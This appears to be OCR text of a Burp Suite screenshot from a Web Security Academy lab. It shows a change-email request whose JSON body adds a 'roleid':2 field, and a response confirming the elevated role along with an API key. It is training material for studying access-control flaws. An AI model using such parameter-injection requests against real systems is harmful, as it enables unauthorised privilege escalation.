 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
41 × 42 × 43 × 44 × 45 × 46 × ...
Send Cancel < > Follow redirection Target: https://0a640023044e9ba1c0e8183a004200f3.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a640023044e9ba1c0e8183a004200f3.web-security-academy.net
3 Cookie: session=m5ktsRvDFYwYCLcKanuPZfWr5R7RXHFf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 52
10 Origin:
https://0a640023044e9ba1c0e8183a004200f3.web-security-academy.net
11 Referer:
https://0a640023044e9ba1c0e8183a004200f3.web-security-academy.net/my-ac
count
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"wiener@normal-user.net",
19 "roleid":2
20
21 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 126
6
7 {
8 "username":"wiener",
9 "email":"wiener@normal-user.net",
10 "apikey":"DJSFDESMzVSscJHkAmNSzpqXZYMGPZpY",
11 "roleid":2
12 }
Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (4)
Done 258 bytes | 561 millis